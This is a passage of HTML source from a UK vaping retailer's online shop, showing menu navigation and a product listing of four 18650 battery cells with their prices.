                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div class="main-page-wrapper"><div class="page-title page-title-default title-size-small color-scheme-light title-design-centered without-title title-shop">
     <div class="container">
       <div class="term-description promo-banner text-center" id="des_169324249168"><h2>18650 Battery Cells</h2><div class="description_product">Buy today from V8PR.uk -The UK’s best online Vaping Supplier. Earn reward points ✓ | Genuine Products ✓ | 30 Day Returns ✓ | Free Delivery ✓ | Same Day Dispatch ✓</div></div>
     </div>
   </div>
  <style>.promo-banner.term-description {color: currentColor;margin-top: 30px}</style><div class="container">
      <div class="row">
         <div class="site-content col-sm-12" role="main"><div class="shop-loop-head">
               <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last"> 18650 battery cells</span></nav>
               <p class="shopify-result-count">Showing all 4 results</p>
               <div class="basel-filter-buttons">
                  <a href="#" class="open-filters">Filters</a>
               </div></div><div id="shopify-section-gl_filter_area" class="shopify-section filters-area"><!-- A recursive loop to catch and filter out the different tag categories --><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" >
         <h5 class="widget-title">Sort by</h5>
         <form class="shopify-ordering with-list" method="get"><input name="SortBy" type="hidden" value="best-selling" />
            <ul>
               <li><a href="/collections/18650-battery-cells?sort_by=manual">Featured</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=best-selling" class="selected-order">Best Selling</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=title-ascending">Alphabetically, A-Z</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=title-descending">Alphabetically, Z-A</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=price-ascending">Price, low to high</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=price-descending">Price, high to low</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=created-descending">Date, new to old</a></li>
               <li><a href="/collections/18650-battery-cells?sort_by=created-ascending">Date, old to new</a></li>
            </ul>
         </form>
      </div><div id="BASEL_Widget_Brand_Filter" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Brands</h5><div class="basel-price-filter basel-scroll">
   <ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="sc-layered-nav-term"><a href="/collections/18650-battery-cells/brand_golisi">GOLISI</a></li><li class="sc-layered-nav-term"><a href="/collections/18650-battery-cells/brand_ijoy">IJOY</a></li><li class="sc-layered-nav-term"><a href="/collections/18650-battery-cells/brand_samsung">SAMSUNG</a></li></ul>
</div></div><div id="BASEL_Widget_Filter-1578280623504" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Category</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="sc-layered-nav-term"><a href="/collections/18650-battery-cells/category_battery-cells">BATTERY CELLS</a></li></ul>
</div></div><div id="BASEL_Widget_Filter-1576688374962" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Collection</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="sc-layered-nav-term"><a href="/collections/18650-battery-cells/collection_18650-cells">18650 CELLS</a></li></ul>
</div></div><div id="basel-shopify-layered-nav-16" class="filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2 basel-shopify-layered-nav" ><h5 class="widget-title">Colour</h5><div class="basel-scroll gl_color_filter nt_filter_color">
   <ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"></ul>
</div><style type="text/css">#basel-shopify-layered-nav-16{display: none}</style></div><div id="BASEL_Widget_Filter-4c52728f-c516-4adf-9e04-d3ce0c0dcfe1" class="basel-shopify-layered-nav filter-widget widget-count-4 col-xs-12 col-sm-6 col-md-2" ><h5 class="widget-title">Flavour</h5><div class="basel-price-filter basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"></ul>
</div><style type="text/css">#BASEL_Widget_Filter-4c52728f-c516-4adf-9e04-d3ce0c0dcfe1{display: none}</style></div></div><!-- .filters-inner-area --></div><!-- .filters-area --><div class="basel-products-loader"></div><div class="jas_cover ratio_nt position_8 products elements-grid row pagination-infinit grid-columns-4 basel-products-holder"><div class="product-grid-item product basel-hover-link product-type-simple col-xs-6 col-sm-4 col-md-3 purchasable ">
   <div class="product-element-top"><a class="jas-product-img-element jas-pr-image-link" href="/collections/18650-battery-cells/products/samsung-25r-2500mah-20a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/Samsung-25R_50x50.png?v=1602009053" data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-25R_50x50.png?v=1602009053" data-src="//v8pr.uk/cdn/shop/products/Samsung-25R_{width}x.png?v=1602009053" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Samsung 25R 2500mAh 20A 18650 Battery Cell - V8PR.uk">
        <div class="jas-wrap-lazy"></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812862029904 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div><h3 class="product-title"><a href="/collections/18650-battery-cells/products/samsung-25r-2500mah-20a-18650-battery-cell">Samsung 25R 2500mAh 20A 18650 Battery Cell</a></h3><div class="wrapp-swap">
      <div class="swap-elements">
         <span class="price"><span class=money>£4.99</span>
</span>
         <div class="btn-add">
<a rel="nofollow" href="/collections/18650-battery-cells/products/samsung-25r-2500mah-20a-18650-battery-cell" data-pid="32914160517200" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
      </div>
   </div></div><div class="product-grid-item product basel-hover-link product-type-simple col-xs-6 col-sm-4 col-md-3 purchasable ">
   <div class="product-element-top"><a class="jas-product-img-element jas-pr-image-link" href="/collections/18650-battery-cells/products/golisi-s26-2600mah-35a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_8190d724-114a-4bf3-a9b0-69f08805446a_50x50.png?v=1606071480" data-chksrc="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_8190d724-114a-4bf3-a9b0-69f08805446a_50x50.png?v=1606071480" data-src="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_8190d724-114a-4bf3-a9b0-69f08805446a_{width}x.png?v=1606071480" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="GOLISI S26 2600mAh 35A 18650 Battery Cell - V8PR.uk">
        <div class="jas-wrap-lazy"></div></a><div class="hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/18650-battery-cells/products/golisi-s26-2600mah-35a-18650-battery-cell'">
        <a href="/collections/18650-battery-cells/products/golisi-s26-2600mah-35a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/unnamed_50x50.jpg?v=1606071478" data-src="//v8pr.uk/cdn/shop/products/unnamed_{width}x.jpg?v=1606071478" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0"  data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="GOLISI S26 2600mAh 35A 18650 Battery Cell - V8PR.uk">       
           <div class="jas-wrap-lazy"></div>
        </a>
     </div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4815292203088 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div><h3 class="product-title"><a href="/collections/18650-battery-cells/products/golisi-s26-2600mah-35a-18650-battery-cell">GOLISI S26 2600mAh 35A 18650 Battery Cell</a></h3><div class="wrapp-swap">
      <div class="swap-elements">
         <span class="price"><span class=money>£7.99</span>
</span>
         <div class="btn-add">
<a rel="nofollow" href="/collections/18650-battery-cells/products/golisi-s26-2600mah-35a-18650-battery-cell" data-pid="32922388430928" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
      </div>
   </div></div><div class="clearfix visible-xs-block"></div><div class="product-grid-item product basel-hover-link product-type-simple col-xs-6 col-sm-4 col-md-3 purchasable ">
   <div class="product-element-top"><a class="jas-product-img-element jas-pr-image-link" href="/collections/18650-battery-cells/products/ijoy-inr-2200mah-20a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/12_989b22b2-7283-4a16-b03f-abe021769277_50x50.png?v=1606071804" data-chksrc="//v8pr.uk/cdn/shop/products/12_989b22b2-7283-4a16-b03f-abe021769277_50x50.png?v=1606071804" data-src="//v8pr.uk/cdn/shop/products/12_989b22b2-7283-4a16-b03f-abe021769277_{width}x.png?v=1606071804" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="iJOY INR 2200mAh 20A 18650 Battery Cell - V8PR.uk">
        <div class="jas-wrap-lazy"></div></a><div class="hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/18650-battery-cells/products/ijoy-inr-2200mah-20a-18650-battery-cell'">
        <a href="/collections/18650-battery-cells/products/ijoy-inr-2200mah-20a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/12_a62f92aa-b395-4e3d-ac91-83e07b8a0ab1_50x50.png?v=1606071801" data-src="//v8pr.uk/cdn/shop/products/12_a62f92aa-b395-4e3d-ac91-83e07b8a0ab1_{width}x.png?v=1606071801" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0"  data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="iJOY INR 2200mAh 20A 18650 Battery Cell - V8PR.uk">       
           <div class="jas-wrap-lazy"></div>
        </a>
     </div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343677714512 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div><h3 class="product-title"><a href="/collections/18650-battery-cells/products/ijoy-inr-2200mah-20a-18650-battery-cell">iJOY INR 2200mAh 20A 18650 Battery Cell</a></h3><div class="wrapp-swap">
      <div class="swap-elements">
         <span class="price"><span class=money>£4.99</span>
</span>
         <div class="btn-add">
<a rel="nofollow" href="/collections/18650-battery-cells/products/ijoy-inr-2200mah-20a-18650-battery-cell" data-pid="31158413754448" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
      </div>
   </div></div><div class="clearfix clearfix visible-sm-block"></div><div class="product-grid-item product basel-hover-link product-type-simple col-xs-6 col-sm-4 col-md-3 purchasable ">
   <div class="product-element-top"><a class="jas-product-img-element jas-pr-image-link" href="/collections/18650-battery-cells/products/golisi-g25-2500mah-30a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_50x50.png?v=1606071424" data-chksrc="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_50x50.png?v=1606071424" data-src="//v8pr.uk/cdn/shop/products/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_{width}x.png?v=1606071424" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="GOLISI G25 2500mAh 30A 18650 Battery Cell - V8PR.uk">
        <div class="jas-wrap-lazy"></div></a><div class="hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/18650-battery-cells/products/golisi-g25-2500mah-30a-18650-battery-cell'">
        <a href="/collections/18650-battery-cells/products/golisi-g25-2500mah-30a-18650-battery-cell"><img src="//v8pr.uk/cdn/shop/products/739c81bc-e272-4826-8e5a-48c310495d26_50x50.jpg?v=1606071421" data-src="//v8pr.uk/cdn/shop/products/739c81bc-e272-4826-8e5a-48c310495d26_{width}x.jpg?v=1606071421" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0"  data-sizes="auto" class="lazyload attachment-shop_catalog size-shop_catalog" alt="GOLISI G25 2500mAh 30A 18650 Battery Cell - V8PR.uk">       
           <div class="jas-wrap-lazy"></div>
        </a>
     </div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4815288172624 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div><h3 class="product-title"><a href="/collections/18650-battery-cells/products/golisi-g25-2500mah-30a-18650-battery-cell">GOLISI G25 2500mAh 30A 18650 Battery Cell</a></h3><div class="wrapp-swap">
      <div class="swap-elements">
